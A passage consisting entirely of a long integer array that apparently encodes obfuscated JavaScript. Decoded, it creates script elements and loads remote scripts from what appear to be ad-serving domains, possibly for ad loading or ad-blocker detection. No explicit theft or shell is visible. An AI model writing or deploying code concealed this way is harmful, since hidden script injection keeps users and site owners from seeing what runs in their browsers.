,62,7,45,13,14,8,47,28,42,29,26,42,65,92,58,25,26,81,85,29,3,26,4,26,14,85,90,73,88,45,85,25,88,26,42,68,16,47,47,4,68,16,41,85,5,28,48,4,26,90,90,49,91,58,25,26,81,85,29,3,26,4,26,14,85,90,73,88,45,85,25,88,26,42,85,47,85,47,47,58,76,76,85,47,47,9,29,26,23,3,9,92,65,91,85,14,85,24,47,47,26,41,41,85,52,81,3,26,85,65,29,26,80,4,26,90,49,6,88,45,85,25,88,26,42,25,52,25,26,29,50,47,88,14,25,49,14,85,32,29,80,90,6,29,58,4,26,65,10,29,37,65,85,3,88,52,25,80,45,88,72,37,45,26,85,52,80,45,65,88,81,32,4,13,42,66,88,65,10,45,84,13,90,39,11,68,90,89,12,23,52,65,85,54,88,47,85,88,25,45,6,29,58,4,89,12,23,52,29,90,88,45,85,25,88,26,42,58,65,35,80,45,6,89,12,23,52,29,47,85,88,25,45,6,89,12,23,52,65,85,54,37,47,18,37,45,85,18,6,88,45,85,25,88,26,42,89,12,23,52,65,69,23,4,58,25,26,81,85,29,3,26,4,90,73,85,88,62,73,10,65,88,42,65,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,18,29,58,88,65,8,45,18,90,6,23,3,81,25,8,45,26,85,52,32,45,65,23,52,65,7,7,45,26,23,51,32,29,35,23,4,65,90,6,10,65,88,42,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,47,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,43,69,2,45,81,85,52,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,6,10,65,88,42,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,47,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,43,69,2,45,81,85,52,23,45,58,29,26,45,40,88,3,7,45,88,85,62,6,43,69,2,45,81,85,52,23,45,58,29,26,45,40,88,3,7,45,88,85,62,47,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,6,10,65,88,42,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,12,3,23,45,52,7,88,3,85,3,85,62,7,45,14,13,29,26,80,45,88,85,66,45,58,3,88,45,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,52,12,3,23,45,52,7,88,3,85,3,85,62,7,45,14,13,29,26,80,45,88,85,66,45,58,3,88,45,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,27,3,81,25,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,69,3,23,62,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,43,69,2,45,81,85,52,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,23,3,81,25,8,45,26,85,14,18,69,3,23,62,18,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,15,35,45,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,29,26,26,45,88,63,89,75,33,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,52,15,35,45,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,29,26,26,45,88,63,89,75,33,13,14,65,7,7,90,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,23,3,81,25,8,45,26,85,52,69,3,23,62,14,13,29,26,26,45,88,63,89,75,33,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,15,35,45,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,3,25,85,45,88,63,89,75,33,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,52,15,35,45,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,3,25,85,45,88,63,89,75,33,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,15,35,45,8,45,26,85,52,7,88,3,85,3,85,62,7,45,14,13,37,45,85,15,35,45,8,45,26,85,80,66,62,89,65,37,12,65,8,45,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,23,3,81,25,8,45,26,85,14,13,37,45,85,15,35,45,8,45,26,85,80,66,62,89,65,37,12,65,8,45,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,52,75,65,85,32,14,13,88,65,26,23,3,8,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,52,75,65,85,32,14,13,88,65,26,23,3,8,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,14,13,80,45,85,89,29,8,45,3,25,85,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,14,13,80,45,85,89,29,8,45,3,25,85,13,14,65,7,7,90,6,65,7,7,47,37,45,85,43,9,26,40,88,3,7,45,88,85,62,27,45,80,81,88,29,7,85,3,88,4,65,52,81,3,26,85,45,26,85,74,29,26,23,3,9,14,13,65,35,45,88,85,13,90,6,65,7,7,52,81,3,26,58,29,37,25,88,65,69,35,45,47,58,65,35,80,45,6,3,69,2,45,81,85,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,9,29,26,23,3,9,14,13,65,35,45,88,85,13,14,65,7,7,90,6,65,52,88,45,8,3,10,45,4,90,6,49,81,65,85,81,32,4,45,90,73,49,89,12,23,52,58,4,89,12,23,52,58,35,90,6,89,12,23,52,58,81,4,90,6,89,12,23,52,8,58,4,90,6,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,58,25,26,81,85,29,3,26,4,90,73,89,12,23,52,58,4,89,12,23,52,58,35,90,6,49,14,68,83,53,53,90,6,89,12,23,52,26,3,9,4,89,12,23,52,25,88,4,89,12,23,52,25,90,14,23,3,81,25,8,45,26,85,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,13,32,85,8,35,13,90,5,53,48,90,6,88,45,85,25,88,26,42,85,88,25,45,6,49,90,6,49,49,4,90,14,65,69,23,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,58,90,73,29,58,4,89,12,23,52,65,85,54,88,90,73,89,12,23,52,65,85,54,29,47,18,87,8,18,17,18,65,37,45,18,6,10,65,88,42,80,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,29,8,37,13,90,6,80,29,52,81,88,3,80,80,43,88,29,37,29,26,47,13,72,26,3,26,62,8,3,25,80,13,6,80,29,52,3,26,45,88,88,3,88,47,58,25,26,81,85,29,3,26,4,54,80,29,90,73,29,58,4,89,12,23,52,80,26,47,47,53,90,73,89,12,23,52,80,26,47,68,6,89,12,23,52,65,85,54,23,47,18,27,65,18,17,18,85,65,18,6,88,45,85,25,88,26,42,58,4,90,6,49,49,6,80,29,52,3,26,35,3,65,23,47,58,25,26,81,85,29,3,26,4,54,80,29,90,73,29,58,4,89,12,23,52,80,26,47,47,53,90,73,89,12,23,52,65,85,54,88,47,58,65,35,80,45,6,88,45,85,25,88,26,6,49,49,6,80,29,52,80,88,81,47,13,84,84,13,17,89,12,23,52,65,85,54,23,3,17,13,84,13,17,89,12,23,52,65,85,54,29,8,6,49,58,25,26,81,85,29,3,26,42,29,80,4,45,90,73,29,58,4,89,12,23,52,80,26,47,47,53,90,73,89,12,23,52,80,26,47,68,6,89,12,23,52,65,85,54,23,47,18,27,65,18,17,18,85,65,18,6,88,45,85,25,88,26,42,58,4,90,6,49,49,10,65,88,42,80,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,80,81,88,29,7,85,13,90,6,80,29,52,3,26,45,88,88,3,88,47,29,80,6,80,29,52,80,88,81,47,13,84,84,7,65,37,45,65,23,19,52,37,3,3,37,35,45,80,62,26,23,29,81,65,85,29,3,26,52,81,3,8,84,7,65,37,45,65,23,84,2,80,84,65,23,80,69,62,37,3,3,37,35,45,52,2,80,13,6,23,3,81,25,8,45,26,85,52,69,3,23,62,52,65,7,7,45,26,23,51,32,29,35,23,4,80,29,90,6,10,65,88,42,80,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,29,8,37,13,90,6,80,29,52,3,26,35,3,65,23,47,29,80,6,80,29,52,80,88,81,47,18,32,85,85,7,80,91,84,84,9,9,9,52,37,3,3,37,35,45,65,7,29,80,52,81,3,8,84,37,45,26,45,88,65,85,45,54,19,53,70,18,6,10,65,88,42,80,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,80,81,88,29,7,85,13,90,6,80,29,52,3,26,45,88,88,3,88,47,29,80,6,80,29,52,3,26,35,3,65,23,47,58,25,26,81,85,29,3,26,4,54,80,29,90,73,29,58,4,85,62,7,45,3,58,4,54,54,65,90,47,47,18,25,26,23,45,58,29,26,45,23,18,90,73,88,45,85,25,88,26,42,29,80,4,54,80,29,90,6,49,49,6,80,29,52,80,88,81,47,13,84,84,13,17,89,12,23,52,65,85,54,23,3,17,13,84,13,17,89,12,23,52,65,85,54,2,80,6,23,3,81,25,8,45,26,85,52,69,3,23,62,52,65,7,7,45,26,23,51,32,29,35,23,4,80,29,90,6,49,49,4,90,14,88,81,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,65,90,73,88,45,85,25,88,26,42,65,5,75,65,85,32,52,58,35,3,3,88,4,75,65,85,32,52,88,65,26,23,3,8,4,90,34,65,52,35,45,26,37,85,32,90,48,6,49,49,4,90,14,88,50,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,80,65,47,5,48,6,10,65,88,42,9,81,47,75,65,85,32,52,58,35,3,3,88,4,75,65,85,32,52,88,65,26,23,3,8,4,90,34,68,19,17,68,90,6,58,3,88,4,10,65,88,42,29,47,53,6,29,64,9,81,6,29,17,17,90,73,80,65,5,29,48,47,89,12,23,52,88,80,4,5,68,14,68,21,48,90,6,80,65,5,29,48,47,80,65,5,29,48,52,81,32,65,88,72,85,4,53,90,52,85,3,78,7,7,45,88,51,65,80,45,4,90,17,80,65,5,29,48,52,80,25,69,80,85,88,4,68,90,6,49,6,88,45,85,25,88,26,42,80,65,52,2,3,29,26,4,18,11,18,90,6,49,49,4,90,14,88,80,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,65,90,73,10,65,88,42,88,47,13,13,14,81,47,13,65,69,81,23,45,58,37,32,29,2,36,35,26,3,7,50,88,80,85,25,9,53,68,19,21,70,83,16,44,79,31,13,6,10,65,88,42,35,47,83,14,32,47,68,19,6,29,58,4,65,24,47,25,26,23,45,58,29,26,45,23,90,73,29,58,4,65,52,35,45,26,37,85,32,39,47,68,90,73,10,65,88,42,35,47,7,65,88,80,45,87,26,85,4,65,5,53,48,90,14,32,47,7,65,88,80,45,87,26,85,4,65,5,53,48,90,6,49,29,58,4,65,52,35,45,26,37,85,32,39,47,19,90,73,10,65,88,42,32,47,7,65,88,80,45,87,26,85,4,65,5,68,48,90,6,49,29,58,4,65,52,35,45,26,37,85,32,47,47,21,90,73,81,47,65,5,19,48,6,49,49,10,65,88,42,35,45,47,75,65,85,32,52,58,35,3,3,88,4,75,65,85,32,52,88,65,26,23,3,8,4,90,34,4,32,11,35,17,68,90,90,17,35,6,58,3,88,4,29,47,53,6,29,64,35,45,6,29,17,17,90,88,17,47,81,52,81,32,65,88,72,85,4,75,65,85,32,52,58,35,3,3,88,4,75,65,85,32,52,88,65,26,23,3,8,4,90,34,81,52,35,45,26,37,85,32,90,90,6,88,45,85,25,88,26,42,88,6,49,49,4,90,14,7,65,23,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,10,14,65,90,73,10,47,57,85,88,29,26,37,4,10,90,6,29,58,4,65,24,47,25,26,23,45,58,29,26,45,23,90,73,35,47,7,65,88,80,45,87,26,85,4,65,5,53,48,90,6,10,47,4,26,45,9,42,72,88,88,65,62,4,35,90,52,2,3,29,26,4,18,53,18,90,17,10,90,52,80,35,29,81,45,4,11,35,90,6,49,88,45,85,25,88,26,42,10,6,49,49,4,90,14,25,88,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,25,14,10,90,73,10,65,88,42,88,28,47,84,38,5,5,65,11,0,72,11,82,53,11,31,91,14,11,48,17,38,48,84,37,6,10,65,88,42,88,47,25,52,8,65,85,81,32,4,88,28,90,6,29,58,4,88,24,47,26,25,35,35,90,73,58,3,88,4,10,65,88,42,29,47,53,6,29,64,88,52,35,45,26,37,85,32,6,29,17,17,90,73,10,65,88,42,26,47,88,5,29,48,52,88,45,7,35,65,81,45,4,18,5,18,14,18,18,90,52,88,45,7,35,65,81,45,4,18,48,18,14,18,18,90,6,10,65,88,42,85,47,26,52,80,7,35,29,85,4,18,91,18,90,6,10,65,88,42,36,45,62,47,85,5,53,48,6,10,65,88,42,65,88,37,80,47,85,5,68,48,6,29,58,4,65,88,37,80,24,47,25,26,23,45,58,29,26,45,23,90,65,88,37,80,47,65,88,37,80,52,80,7,35,29,85,4,18,14,18,90,6,10,65,88,42,10,65,35,25,45,47,88,5,29,48,6,29,58,4,36,45,62,47,47,18,88,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,88,80,4,65,88,37,80,90,6,29,58,4,36,45,62,47,47,18,81,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,88,81,4,65,88,37,80,90,6,29,58,4,36,45,62,47,47,18,50,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,88,50,4,90,6,29,58,4,36,45,62,47,47,18,29,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,7,65,23,4,10,5,18,29,18,48,14,65,88,37,80,90,6,29,58,4,36,45,62,47,47,18,7,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,7,65,23,4,10,5,18,7,18,48,14,65,88,37,80,90,6,29,58,4,36,45,62,47,47,18,37,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,7,65,23,4,10,5,18,37,18,48,14,65,88,37,80,90,6,29,58,4,36,45,62,47,47,18,9,18,90,10,65,88,42,10,65,35,25,45,47,89,12,23,52,7,65,23,4,10,5,18,9,18,48,14,65,88,37,80,90,6,25,47,25,52,88,45,7,35,65,81,45,4,88,5,29,48,14,10,65,35,25,45,90,6,49,49,88,45,85,25,88,26,42,25,6,49,49,4,90,14,58,81,91,58,25,26,81,85,29,3,26,4,90,73,29,58,4,89,12,23,52,81,58,90,73,10,65,88,42,45,80,47,23,3,81,25,8,45,26,85,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,13,29,8,37,5,80,88,81,34,47,18,9,7,13,17,13,45,26,37,29,26,45,13,17,13,52,26,45,85,13,17,13,23,26,65,13,17,13,11,13,17,13,81,23,26,13,17,13,52,81,3,8,18,48,13,90,6,58,3,88,4,10,65,88,42,28,47,53,6,28,64,45,80,52,35,45,26,37,85,32,6,28,17,17,90,73,45,80,5,28,48,52,3,25,85,45,88,63,89,75,33,47,45,80,5,28,48,52,3,25,85,45,88,63,89,75,33,52,88,45,7,35,65,81,45,4,84,5,65,11,0,53,11,31,48,17,38,52,9,7,45,26,37,29,26,45,38,52,26,45,85,4,92,91,90,23,26,65,11,4,92,91,90,81,23,26,38,52,81,3,8,84,37,29,14,9,29,26,23,3,9,52,35,3,81,65,85,29,3,26,52,32,3,80,85,26,65,8,45,90,52,88,45,7,35,65,81,45,4,18,23,29,80,7,35,65,62,91,42,26,3,26,45,42,24,29,8,7,3,88,85,65,26,85,6,18,14,18,18,90,6,49,49,49,14,8,58,91,58,25,26,81,85,29,3,26,4,90,73,49,14,58,91,58,25,26,81,85,29,3,26,4,58,35,90,73,58,3,88,4,10,65,88,42,62,47,53,6,62,64,58,35,52,35,45,26,37,85,32,6,62,17,17,90,73,10,65,88,42,36,47,58,35,5,62,48,6,10,65,88,42,45,80,47,23,3,81,25,8,45,26,85,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,36,5,18,7,65,85,85,45,88,26,18,48,90,6,58,3,88,4,10,65,88,42,28,47,53,6,28,64,45,80,52,35,45,26,37,85,32,6,28,17,17,90,73,29,58,4,36,5,18,65,81,85,29,3,26,18,48,47,47,18,29,26,2,45,81,85,18,90,73,29,58,4,36,5,18,7,3,80,29,85,29,3,26,18,48,47,47,18,69,45,58,3,88,45,18,90,73,10,65,88,42,26,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,23,29,10,13,90,6,26,52,29,26,26,45,88,63,89,75,33,47,36,5,18,26,45,9,63,85,8,35,18,48,6,45,80,5,28,48,52,7,65,88,45,26,85,12,3,23,45,52,29,26,80,45,88,85,66,45,58,3,88,45,4,26,14,45,80,5,28,48,90,6,26,52,3,25,85,45,88,63,89,75,33,47,26,52,29,26,26,45,88,63,89,75,33,6,49,45,35,80,45,42,29,58,4,36,5,18,7,3,80,29,85,29,3,26,18,48,47,47,18,65,58,85,45,88,18,90,73,10,65,88,42,26,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,23,29,10,13,90,6,26,52,29,26,26,45,88,63,89,75,33,47,36,5,18,26,45,9,63,85,8,35,18,48,6,45,80,5,28,48,52,7,65,88,45,26,85,12,3,23,45,52,29,26,80,45,88,85,66,45,58,3,88,45,4,26,14,45,80,5,28,48,52,26,45,28,85,57,29,69,35,29,26,37,90,6,26,52,3,25,85,45,88,63,89,75,33,47,26,52,29,26,26,45,88,63,89,75,33,6,49,49,49,49,89,12,23,52,65,85,54,58,47,18,23,88,65,9,18,6,49,14,35,65,85,45,88,91,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,45,10,45,26,85,33,29,80,85,45,26,45,88,57,25,7,7,3,88,85,45,23,47,9,29,26,23,3,9,52,65,23,23,15,10,45,26,85,33,29,80,85,45,26,45,88,6,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,3,90,73,10,65,88,42,3,69,2,47,89,12,23,52,50,4,3,52,7,65,88,45,26,85,14,23,3,81,25,8,45,26,85,52,69,3,23,62,90,5,53,48,6,29,58,4,3,69,2,47,47,25,26,23,45,58,29,26,45,23,90,73,88,45,85,25,88,26,42,58,65,35,80,45,6,49,89,12,23,52,80,81,65,26,4,3,90,6,29,58,4,45,10,45,26,85,33,29,80,85,45,26,45,88,57,25,7,7,3,88,85,45,23,90,73,3,69,2,52,65,23,23,15,10,45,26,85,33,29,80,85,45,26,45,88,4,18,27,43,75,12,3,23,45,87,26,80,45,88,85,45,23,18,14,89,12,23,52,80,81,65,26,14,58,65,35,80,45,90,6,49,45,35,80,45,73,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,58,25,26,81,85,29,3,26,4,90,73,89,12,23,52,35,65,85,45,88,4,3,90,6,49,14,83,53,53,90,6,49,49,49,4,90,14,80,81,65,26,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,3,90,73,10,65,88,42,65,47,89,12,23,52,50,4,3,52,81,32,29,35,23,14,89,12,23,52,50,4,3,52,7,65,88,45,26,85,90,5,53,48,14,23,3,81,25,8,45,26,85,52,69,3,23,62,90,6,58,3,88,4,10,65,88,42,7,47,53,6,7,64,65,52,35,45,26,37,85,32,6,7,17,17,90,73,29,58,4,89,12,23,52,81,35,5,7,48,47,47,25,26,23,45,58,29,26,45,23,90,73,89,12,23,52,81,35,5,7,48,47,65,5,7,48,6,89,12,23,52,26,3,9,4,89,12,23,52,25,88,4,89,12,23,52,25,90,14,65,5,7,48,90,6,49,49,49,49,4,90,14,26,3,9,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,25,88,35,14,7,65,88,45,26,85,90,73,29,58,4,89,12,23,52,25,81,24,47,58,65,35,80,45,90,73,89,12,23,52,81,3,35,35,45,81,85,29,3,26,4,89,12,23,52,25,81,14,7,65,88,45,26,85,90,6,89,12,23,52,25,81,47,58,65,35,80,45,6,88,45,85,25,88,26,6,49,10,65,88,42,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,29,8,37,13,90,6,29,52,81,88,3,80,80,43,88,29,37,29,26,47,13,72,26,3,26,62,8,3,25,80,13,6,29,52,3,26,35,3,65,23,47,58,25,26,81,85,29,3,26,4,90,73,89,12,23,52,81,17,17,6,10,65,88,42,81,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,81,65,26,10,65,80,13,90,6,10,65,88,42,85,47,81,52,37,45,85,51,3,26,85,45,28,85,4,13,19,23,13,90,6,10,65,88,42,9,47,29,52,9,29,23,85,32,6,10,65,88,42,32,47,29,52,32,45,29,37,32,85,6,10,65,88,42,8,47,18,58,88,3,8,51,32,65,88,51,3,23,45,18,6,81,52,80,85,62,35,45,52,9,29,23,85,32,47,81,52,9,29,23,85,32,47,9,6,81,52,80,85,62,35,45,52,32,45,29,37,32,85,47,81,52,32,45,29,37,32,85,47,32,6,85,52,37,35,3,69,65,35,72,35,7,32,65,47,68,52,53,6,85,52,37,35,3,69,65,35,51,3,8,7,3,80,29,85,45,43,7,45,88,65,85,29,3,26,47,18,81,3,7,62,18,6,85,5,89,12,23,52,65,85,54,58,17,89,12,23,52,65,85,54,29,48,4,29,14,53,14,53,90,6,10,65,88,42,69,47,89,12,23,52,7,19,70,4,85,5,89,12,23,52,8,4,90,48,4,53,14,53,14,9,14,32,90,52,23,65,85,65,90,6,10,65,88,42,80,47,13,13,6,10,65,88,42,10,47,5,13,42,13,14,13,24,13,14,13,38,13,13,14,13,93,13,14,13,56,13,14,13,22,13,14,13,41,13,14,13,18,13,14,13,4,13,14,13,90,13,14,13,34,13,14,13,17,13,14,13,14,13,14,13,11,13,14,13,52,13,14,13,84,13,14,13,53,13,14,13,68,13,14,13,19,13,14,13,21,13,14,13,70,13,14,13,83,13,14,13,16,13,14,13,44,13,14,13,79,13,14,13,31,13,14,13,91,13,14,13,6,13,14,13,64,13,14,13,47,13,14,13,39,13,14,13,92,13,14,13,86,13,14,13,72,13,14,13,66,13,14,13,51,13,14,13,27,13,14,13,15,13,14,13,46,13,14,13,71,13,14,13,63,13,14,13,87,13,14,13,20,13,14,13,60,13,14,13,33,13,14,13,75,13,14,13,12,13,14,13,43,13,14,13,40,13,14,13,67,13,14,13,55,13,14,13,57,13,14,13,89,13,14,13,78,13,14,13,30,13,14,13,74,13,14,13,1,13,14,13,77,13,14,13,82,13,14,13,5,13,14,13,38,38,13,14,13,48,13,14,13,59,13,14,13,54,13,14,13,61,13,14,13,65,13,14,13,69,13,14,13,81,13,14,13,23,13,14,13,45,13,14,13,58,13,14,13,37,13,14,13,32,13,14,13,29,13,14,13,2,13,14,13,36,13,14,13,35,13,14,13,8,13,14,13,26,13,14,13,3,13,14,13,7,13,14,13,50,13,14,13,88,13,14,13,80,13,14,13,85,13,14,13,25,13,14,13,10,13,14,13,9,13,14,13,28,13,14,13,62,13,14,13,0,13,14,13,73,13,14,13,76,13,14,13,49,13,48,6,58,3,88,4,10,65,88,42,28,47,53,6,28,64,69,52,35,45,26,37,85,32,6,28,17,17,90,29,58,4,69,5,28,48,90,80,17,47,10,5,4,69,5,28,48,11,21,19,90,48,6,10,65,88,42,85,47,89,12,23,52,88,80,4,90,6,80,47,80,52,88,45,7,35,65,81,45,4,18,13,25,26,29,85,54,35,29,80,85,13,18,14,18,13,25,26,29,85,54,35,29,80,85,54,18,17,85,17,18,13,18,90,6,80,47,80,52,88,45,7,35,65,81,45,4,18,13,3,69,80,45,88,10,45,13,18,14,18,13,3,69,80,45,88,10,45,54,18,17,85,17,18,13,18,90,6,10,65,88,42,25,81,35,47,20,57,43,12,52,7,65,88,80,45,4,80,90,6,29,58,4,25,81,35,47,47,47,85,88,25,45,90,73,25,81,35,47,45,10,65,35,4,13,4,13,17,80,17,13,90,13,90,6,49,25,81,35,52,25,26,29,85,54,35,29,80,85,47,25,81,35,5,18,25,26,29,85,54,35,29,80,85,54,18,17,85,48,6,25,81,35,52,3,69,80,45,88,10,45,47,25,81,35,5,18,3,69,80,45,88,10,45,54,18,17,85,48,6,89,12,23,52,80,10,4,25,81,35,90,6,29,58,4,89,12,23,52,81,47,47,68,41,41,25,81,35,52,3,69,80,45,88,10,45,52,45,26,65,69,35,45,23,47,47,68,90,73,89,12,23,52,25,81,47,25,81,35,6,89,12,23,52,35,65,85,45,88,4,25,81,35,52,3,69,80,45,88,10,45,90,6,49,45,35,80,45,73,89,12,23,52,81,3,35,35,45,81,85,29,3,26,4,25,81,35,14,7,65,88,45,26,85,90,6,49,49,6,29,52,3,26,45,88,88,3,88,47,58,25,26,81,85,29,3,26,4,90,73,29,58,4,29,52,80,88,81,47,47,35,3,81,65,85,29,3,26,52,7,88,3,85,3,81,3,35,17,25,88,35,90,73,29,52,80,88,81,47,89,12,23,52,25,88,4,89,12,23,52,62,90,6,88,45,85,25,88,26,6,49,10,65,88,42,80,47,89,12,23,52,10,80,4,90,6,29,58,4,80,90,73,10,65,88,42,85,47,89,12,23,52,88,80,4,90,6,80,47,80,52,88,45,7,35,65,81,45,4,18,13,25,26,29,85,54,35,29,80,85,13,18,14,18,13,25,26,29,85,54,35,29,80,85,54,18,17,85,17,18,13,18,90,6,80,47,80,52,88,45,7,35,65,81,45,4,18,13,3,69,80,45,88,10,45,13,18,14,18,13,3,69,80,45,88,10,45,54,18,17,85,17,18,13,18,90,6,10,65,88,42,25,81,35,47,20,57,43,12,52,7,65,88,80,45,4,80,90,6,29,58,4,25,81,35,47,47,47,85,88,25,45,90,73,25,81,35,47,45,10,65,35,4,13,4,13,17,80,17,13,90,13,90,6,49,25,81,35,52,25,26,29,85,54,35,29,80,85,47,25,81,35,5,18,25,26,29,85,54,35,29,80,85,54,18,17,85,48,6,25,81,35,52,3,69,80,45,88,10,45,47,25,81,35,5,18,3,69,80,45,88,10,45,54,18,17,85,48,6,89,12,23,52,81,3,35,35,45,81,85,29,3,26,4,25,81,35,14,7,65,88,45,26,85,90,6,49,49,6,29,52,80,88,81,47,25,88,35,6,49,49,4,90,14,7,19,70,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,69,90,73,10,65,88,42,80,47,5,48,6,58,3,88,4,10,65,88,42,29,47,53,6,29,64,69,52,35,45,26,37,85,32,6,29,17,47,70,90,73,29,58,4,69,5,29,17,53,48,39,53,90,80,52,7,25,80,32,4,69,5,29,17,53,48,90,6,29,58,4,69,5,29,17,68,48,39,53,90,80,52,7,25,80,32,4,69,5,29,17,68,48,90,6,29,58,4,69,5,29,17,19,48,39,53,90,80,52,7,25,80,32,4,69,5,29,17,19,48,90,6,49,88,45,85,25,88,26,42,80,6,49,49,4,90,14,80,10,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,23,90,73,85,88,62,73,35,3,81,65,35,57,85,3,88,65,37,45,52,80,45,85,87,85,45,8,4,89,12,23,52,65,85,54,29,69,14,20,57,43,12,52,80,85,88,29,26,37,29,58,62,4,23,90,90,6,49,81,65,85,81,32,4,45,90,73,49,49,49,4,90,14,10,80,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,90,73,85,88,62,73,88,45,85,25,88,26,42,35,3,81,65,35,57,85,3,88,65,37,45,52,37,45,85,87,85,45,8,4,89,12,23,52,65,85,54,29,69,90,6,49,81,65,85,81,32,4,45,90,73,88,45,85,25,88,26,42,58,65,35,80,45,6,49,49,49,4,90,14,29,80,54,85,45,80,85,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26